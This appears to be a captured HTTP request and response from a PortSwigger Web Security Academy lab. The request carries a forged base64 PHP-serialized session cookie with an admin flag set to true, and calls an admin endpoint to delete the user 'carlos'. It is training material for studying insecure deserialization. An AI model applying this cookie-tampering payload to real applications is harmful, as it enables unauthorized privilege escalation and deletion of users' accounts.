 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a6300b00339abaa843d0b64003d001e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a6300b00339abaa843d0b64003d001e.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6